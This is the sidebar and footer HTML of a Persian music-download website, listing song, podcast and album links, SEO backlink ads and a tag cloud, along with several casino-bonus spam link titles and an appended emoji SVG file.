<li><a title="Casino Slotozen — in Aotearoa   🍀" href="http://www.persian-star.net/casino-slotozen-in-aotearoa-%f0%9f%8d%80/">Casino Slotozen — in Aotearoa   🍀</a></li>
<li><a title="Coduri Bonus Pentru Cazinoul Elegant Spins ✻ România 💲" href="http://www.persian-star.net/coduri-bonus-pentru-cazinoul-elegant-spins-%e2%9c%bb-romania-%f0%9f%92%b2/">Coduri Bonus Pentru Cazinoul Elegant Spins ✻ România 💲</a></li>
<li><a title="Casino Sans Retrait De Vérification 💡 NZ Play &#038; Claim" href="http://www.persian-star.net/casino-sans-retrait-de-verification-%f0%9f%92%a1-nz-play-claim/">Casino Sans Retrait De Vérification 💡 NZ Play &#038; Claim</a></li>
</ul><!-- tab new -->
<ul class="tab" id="viewed">
<li><a title="دانلود آهنگ جدید ستین و شهاب مظفری &#8211; زیبای منی (دی جی الوان ریمیکس)" href="http://www.persian-star.net/satin-zibaye-mani-ft-shahab-mozafari-dj-elvan-remix/">دانلود آهنگ جدید ستین و شهاب مظفری &#8211; زیبای منی (دی جی الوان ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید هایده &#8211; گل واژه (دایناتونیک ریمیکس)" href="http://www.persian-star.net/hayedeh-golvajeh-dynatonic-remix/">دانلود آهنگ جدید هایده &#8211; گل واژه (دایناتونیک ریمیکس)</a></li>
<li><a title="دانلود پادکست جدید Dj Ramin بنام Playback 41" href="http://www.persian-star.net/dj-ramin-playback-41/">دانلود پادکست جدید Dj Ramin بنام Playback 41</a></li>
<li><a title="دانلود آهنگ جدید سوگند &#8211; شکایت (ریمیکس)" href="http://www.persian-star.net/sogand-shekayat-remix/">دانلود آهنگ جدید سوگند &#8211; شکایت (ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید دنیا &#8211; کو تا بیاد (دی جی الوان ریمیکس)" href="http://www.persian-star.net/donya-koo-ta-biad-dj-elvan-remix/">دانلود آهنگ جدید دنیا &#8211; کو تا بیاد (دی جی الوان ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید مهراد هیدن و رضا پیشرو بنام راک ا چاک" href="http://www.persian-star.net/mehrad-hidden-ft-pishro-rock-a-chock/">دانلود آهنگ جدید مهراد هیدن و رضا پیشرو بنام راک ا چاک</a></li>
<li><a title="دانلود آهنگ جدید شاهین نجفی و بابک امینی &#8211; آخرین بوسه" href="http://www.persian-star.net/shahin-najafi-akharin-booseh-ft-babak-amini/">دانلود آهنگ جدید شاهین نجفی و بابک امینی &#8211; آخرین بوسه</a></li>
<li><a title="دانلود آهنگ جدید Mustafa Sandal و Zeynep Bastik بنام Mod" href="http://www.persian-star.net/mustafa-sandal-mod-ft-zeynep-bastik/">دانلود آهنگ جدید Mustafa Sandal و Zeynep Bastik بنام Mod</a></li>
<li><a title="دانلود آهنگ جدید سوگند &#8211; مدل من" href="http://www.persian-star.net/sogand-modele-man/">دانلود آهنگ جدید سوگند &#8211; مدل من</a></li>
<li><a title="خرید بک لینک برای سئو سایت backlink.behtarinseo.ir" href="http://www.persian-star.net/%d8%ae%d8%b1%db%8c%d8%af-%d8%a8%da%a9-%d9%84%db%8c%d9%86%da%a9-%d8%a8%d8%b1%d8%a7%db%8c-%d8%b3%d8%a6%d9%88-%d8%b3%d8%a7%db%8c%d8%aa-backlink-behtarinseo-ir/">خرید بک لینک برای سئو سایت backlink.behtarinseo.ir</a></li>
</ul><!-- tab viewed -->
<ul class="tab" id="random">
<li><a title="دانلود آهنگ جدید حامد همایون &#8211; نارفیق" href="http://www.persian-star.net/hamed-homayoun-naa-refigh/">دانلود آهنگ جدید حامد همایون &#8211; نارفیق</a></li>
<li><a title="دانلود آهنگ آوای بهار از مهدی جمالی با پخش انلاین" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%a2%d9%88%d8%a7%db%8c-%d8%a8%d9%87%d8%a7%d8%b1-%d8%a7%d8%b2-%d9%85%d9%87%d8%af%db%8c-%d8%ac%d9%85%d8%a7%d9%84%db%8c-%d8%a8%d8%a7-%d9%be/">دانلود آهنگ آوای بهار از مهدی جمالی با پخش انلاین</a></li>
<li><a title="دانلود آهنگ جدید امیر خلوت و سجادی &#8211; دستای تو" href="http://www.persian-star.net/amir-khalvat-dastaye-to-ft-sajadii/">دانلود آهنگ جدید امیر خلوت و سجادی &#8211; دستای تو</a></li>
<li><a title="دانلود آهنگ جدید محسن چاوشی &#8211; شرح الف" href="http://www.persian-star.net/mohsen-chavoshi-sharhe-alef/">دانلود آهنگ جدید محسن چاوشی &#8211; شرح الف</a></li>
<li><a title="دانلود آهنگ به تو میرسم از مسعود احمدی رادیوجوان" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%a8%d9%87-%d8%aa%d9%88-%d9%85%db%8c%d8%b1%d8%b3%d9%85-%d8%a7%d8%b2-%d9%85%d8%b3%d8%b9%d9%88%d8%af-%d8%a7%d8%ad%d9%85%d8%af%db%8c-%d8%b1/">دانلود آهنگ به تو میرسم از مسعود احمدی رادیوجوان</a></li>
<li><a title="دانلود آهنگ جدید علیشمس و آرن و مونتیگو &#8211; دورو" href="http://www.persian-star.net/alishmas-doroo-ft-aaren-and-montiego/">دانلود آهنگ جدید علیشمس و آرن و مونتیگو &#8211; دورو</a></li>
<li><a title="دانلود آهنگ عشق یعنی از فرزاد فرخ در رادیو جوان" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%b9%d8%b4%d9%82-%db%8c%d8%b9%d9%86%db%8c-%d8%a7%d8%b2-%d9%81%d8%b1%d8%b2%d8%a7%d8%af-%d9%81%d8%b1%d8%ae-%d8%af%d8%b1-%d8%b1%d8%a7%d8%af/">دانلود آهنگ عشق یعنی از فرزاد فرخ در رادیو جوان</a></li>
<li><a title="دانلود آهنگ جدید Mustafa Sandal و Zeynep Bastik بنام Mod" href="http://www.persian-star.net/mustafa-sandal-mod-ft-zeynep-bastik/">دانلود آهنگ جدید Mustafa Sandal و Zeynep Bastik بنام Mod</a></li>
<li><a title="دانلود آهنگ جدید Anil Piyanci بنام Kapali Zindanlara" href="http://www.persian-star.net/anil-piyanci-kapali-zindanlara/">دانلود آهنگ جدید Anil Piyanci بنام Kapali Zindanlara</a></li>
<li><a title="دانلود آهنگ جدید دی جی فلیکس و مریما &#8211; بر سبزه نشین" href="http://www.persian-star.net/dj-phellix-bar-sabze-neshin-original-mix-ft-maryama/">دانلود آهنگ جدید دی جی فلیکس و مریما &#8211; بر سبزه نشین</a></li>
</ul><!-- tab random -->
</div><!-- body -->
</section><!-- side popularity -->
<section class="side textads">
<div class="title">
<h5>تبلیغات متنی</h5>
</div><!-- title -->
<div class="body">
<div class="item">
<a title="بک لینک"  target="_blank" href="http://backlink.behtarinseo.ir/">بک لینک</a>
<p></p>
<span><a title="بک لینک"  target="_blank" href="http://backlink.behtarinseo.ir/">http://backlink.behtarinseo.ir/</a></span>
</div><!-- پایان تبلیغات متنی بک لینک در تاریخ نامحدود می باشد -->
<div class="item">
<a title="سئو وب سایت"  target="_blank" href="https://behtarinseo.ir/">سئو وب سایت</a>
<p></p>
<span><a title="سئو وب سایت"  target="_blank" href="https://behtarinseo.ir/">https://behtarinseo.ir/</a></span>
</div><!-- پایان تبلیغات متنی سئو وب سایت در تاریخ  می باشد -->
</div><!-- body -->
</section><!-- side textads -->
</aside><!-- side_left --></div><!-- wrapper -->
<footer class="footer">
<div class="fixed">
<section class="tags">
<h5>برچسب ها <span>tags</span></h5>
<div class="content">
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af/" class="tag-cloud-link tag-link-45 tag-link-position-1" style="font-size: 9pt;">دانلود آهنگ</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/" class="tag-cloud-link tag-link-47 tag-link-position-2" style="font-size: 9pt;">دانلود آهنگ جدید ایرانی</a>
<a href="http://www.persian-star.net/tag/%d8%a2%d9%87%d9%86%da%af/" class="tag-cloud-link tag-link-53 tag-link-position-3" style="font-size: 9pt;">آهنگ</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-46 tag-link-position-4" style="font-size: 9pt;">دانلود آهنگ جدید</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9/" class="tag-cloud-link tag-link-2162 tag-link-position-5" style="font-size: 9pt;">دانلود موزیک</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-2163 tag-link-position-6" style="font-size: 9pt;">دانلود موزیک جدید</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/" class="tag-cloud-link tag-link-2164 tag-link-position-7" style="font-size: 9pt;">دانلود موزیک جدید ایرانی</a>
<a href="http://www.persian-star.net/tag/%d9%85%d9%88%d8%b2%db%8c%da%a9/" class="tag-cloud-link tag-link-2172 tag-link-position-8" style="font-size: 9pt;">موزیک</a>
<a href="http://www.persian-star.net/tag/%d8%b1%d8%a7%d8%af%db%8c%d9%88-%d8%ac%d9%88%d8%a7%d9%86/" class="tag-cloud-link tag-link-140 tag-link-position-9" style="font-size: 9pt;">رادیو جوان</a>
<a href="http://www.persian-star.net/tag/radio-javan/" class="tag-cloud-link tag-link-577 tag-link-position-10" style="font-size: 9pt;">Radio Javan</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa/" class="tag-cloud-link tag-link-164 tag-link-position-11" style="font-size: 9pt;">دانلود پادکست</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/" class="tag-cloud-link tag-link-166 tag-link-position-12" style="font-size: 9pt;">دانلود پادکست جدید ایرانی</a>
<a href="http://www.persian-star.net/tag/%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa/" class="tag-cloud-link tag-link-172 tag-link-position-13" style="font-size: 9pt;">پادکست</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-165 tag-link-position-14" style="font-size: 9pt;">دانلود پادکست جدید</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%db%8c%d9%88/" class="tag-cloud-link tag-link-230 tag-link-position-15" style="font-size: 9pt;">دانلود موزیک ویدیو</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%db%8c%d9%88-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-231 tag-link-position-16" style="font-size: 9pt;">دانلود موزیک ویدیو جدید</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%db%8c%d9%88-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/" class="tag-cloud-link tag-link-232 tag-link-position-17" style="font-size: 9pt;">دانلود موزیک ویدیو جدید ایرانی</a>
<a href="http://www.persian-star.net/tag/%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%db%8c%d9%88/" class="tag-cloud-link tag-link-240 tag-link-position-18" style="font-size: 9pt;">موزیک ویدیو</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b1%db%8c%d9%85%db%8c%da%a9%d8%b3/" class="tag-cloud-link tag-link-393 tag-link-position-19" style="font-size: 9pt;">دانلود ریمیکس</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b1%db%8c%d9%85%db%8c%da%a9%d8%b3-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-394 tag-link-position-20" style="font-size: 9pt;">دانلود ریمیکس جدید</a></div><!-- content -->
</section><!-- tags -->
<section class="latest">
<h6>بخش پادکست <a href="http://www.persian-star.net/category/podcast/" title="آرشیو">آرشیو</a></h6>
<ul>
<li><a title="دانلود پادکست جدید RELEJI بنام TranceForm 92" href="http://www.persian-star.net/releji-tranceform-92/">دانلود پادکست جدید RELEJI بنام TranceForm 92</a></li>
<li><a title="دانلود پادکست جدید Dj Mohsen بنام Mohsen&#8217;s House 98" href="http://www.persian-star.net/dj-mohsen-mohsens-house-98/">دانلود پادکست جدید Dj Mohsen بنام Mohsen&#8217;s House 98</a></li>
<li><a title="دانلود پادکست جدید Deejay Al بنام Halloween Mix 2020" href="http://www.persian-star.net/deejay-al-halloween-mix-2020/">دانلود پادکست جدید Deejay Al بنام Halloween Mix 2020</a></li>
<li><a title="دانلود پادکست جدید مهران عباسی بنام Cue &#038; Play 1" href="http://www.persian-star.net/mehran-abbasi-cue-play-1/">دانلود پادکست جدید مهران عباسی بنام Cue &#038; Play 1</a></li>
<li><a title="دانلود پادکست جدید DJ PS بنام Gheramophone 13" href="http://www.persian-star.net/dj-ps-gheramophone-13/">دانلود پادکست جدید DJ PS بنام Gheramophone 13</a></li>
</ul>
</section><!-- latest -->
<section class="latest">
<h6>بخش ریمیکس <a href="http://www.persian-star.net/category/music/remix/" title="آرشیو">آرشیو</a></h6>
<ul>
<li><a title="دانلود آهنگ جدید امو بند &#8211; تو دلی (تریبال ورژن)" href="http://www.persian-star.net/emo-band-too-deli-tribal-version/">دانلود آهنگ جدید امو بند &#8211; تو دلی (تریبال ورژن)</a></li>
<li><a title="دانلود آهنگ جدید حمید صفت &#8211; تو دلی (ریمیکس)" href="http://www.persian-star.net/hamid-sefat-too-deli-remix/">دانلود آهنگ جدید حمید صفت &#8211; تو دلی (ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید علیرضا قربانی &#8211; پل ( دیجی فلیکس و متوان ریمیکس )" href="http://www.persian-star.net/alireza-ghorbani-pol-dj-phellix-and-mat1ne-remix/">دانلود آهنگ جدید علیرضا قربانی &#8211; پل ( دیجی فلیکس و متوان ریمیکس )</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (نیما قریشی ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-nima-ghoreishi-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (نیما قریشی ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (مهدی ابراهیم نژاد ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-mehdi-ebrahiminejad-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (مهدی ابراهیم نژاد ریمیکس)</a></li>
</ul>
</section><!-- latest -->
<section class="latest">
<h6>بخش آلبوم <a href="http://www.persian-star.net/category/album/" title="آرشیو">آرشیو</a></h6>
<ul>
<li><a title="دانلود آلبوم جدید آنیتا &#8211; اترنال" href="http://www.persian-star.net/anita-etrenal/">دانلود آلبوم جدید آنیتا &#8211; اترنال</a></li>
<li><a title="دانلود آلبوم جدید ستین &#8211; پاییزی" href="http://www.persian-star.net/satin-paeezi/">دانلود آلبوم جدید ستین &#8211; پاییزی</a></li>
<li><a title="دانلود آلبوم جدید علیرضا جی جی و سیجل &#8211; پیر شدیم ولی بزرگ نه 3" href="http://www.persian-star.net/alireza-jj-pir-shodim-vali-bozorg-na-3-ft-sijal/">دانلود آلبوم جدید علیرضا جی جی و سیجل &#8211; پیر شدیم ولی بزرگ نه 3</a></li>
<li><a title="دانلود آلبوم جدید سپهر خلسه &#8211; انفرادی" href="http://www.persian-star.net/khalse-enferadi/">دانلود آلبوم جدید سپهر خلسه &#8211; انفرادی</a></li>
<li><a title="دانلود آلبوم جدید زخمی &#8211; مهربون" href="http://www.persian-star.net/zakhmi-mehraboon/">دانلود آلبوم جدید زخمی &#8211; مهربون</a></li>
</ul>
</section><!-- latest -->
</div><!-- fixed -->
<div class="copyright">
<div class="fixed" style="position: relative;">
<div class="vebeet"></div>
<p>تمامی حقوق مطالب برای <a title="رادیو جوان" href="http://www.persian-star.net">رادیو جوان</a> محفوظ است و هرگونه کپی برداری بدون ذکر منبع ممنوع می باشد.</p>
<p>طبق ماده 12 فصل سوم قانون جرائم رایانه ای کپی برداری از قالب و محتوا پیگرد قانونی خواهد داشت.</p>
<p>
<a href="http://vebeet.com" target="_blank" title="قالب وردپرس">طراحی قالب وردپرس</a> : <a href="http://vebeet.com" target="_blank" title="قالب وردپرس">وبیت</a> /
<a target="_blank" title="فید" href="http://www.persian-star.net/feed/">فید خوان</a> ، 
<a target="_blank" title="ولید" href="http://jigsaw.w3.org/css-validator/check/referer">ولید شده</a>
</p>
<div title="رفتن به بالای صفحه" class="scrolltop"><span class="icon"></span></div>
</div><!-- fixed -->
</div><!-- copyright -->
</footer><!-- footer -->
<script type='text/javascript' src='http://www.persian-star.net/wp-includes/js/wp-embed.min.js?ver=4.9.10'></script>



</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://s.w.org/images/core/emoji/11/svg/1f3a7.svg
body_size: 350
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36 36"><path fill="#66757F" d="M18 0C9.716 0 3 6.716 3 15v9h3v-9C6 8 11.269 2.812 18 2.812 24.73 2.812 30 8 30 15v10l3-1v-9c0-8.284-6.716-15-15-15z"/><path fill="#292F33" d="M6 27c0 1.104-.896 2-2 2H2c-1.104 0-2-.896-2-2v-9c0-1.104.896-2 2-2h2c1.104 0 2 .896 2 2v9zm30 0c0 1.104-.896 2-2 2h-2c-1.104 0-2-.896-2-2v-9c0-1.104.896-2 2-2h2c1.104 0 2 .896 2 2v9z"/><path fill="#55ACEE" d="M19.182 10.016l-6.364 1.313c-.45.093-.818.544-.818 1.004v16.185c-.638-.227-1.341-.36-2.087-.36-2.785 0-5.042 1.755-5.042 3.922 0 2.165 2.258 3.827 5.042 3.827C12.649 35.905 14.922 34 15 32V16.39l4.204-.872c.449-.093.796-.545.796-1.004v-3.832c0-.458-.368-.759-.818-.666zm8 3.151l-4.297.865c-.45.093-.885.544-.885 1.003V26.44c0-.152-.878-.24-1.4-.24-2.024 0-3.633 1.276-3.633 2.852 0 1.574 1.658 2.851 3.683 2.851s3.677-1.277 3.677-2.851l-.014-11.286 2.869-.598c.45-.093.818-.544.818-1.003v-2.33c0-.459-.368-.76-.818-.668z"/></svg>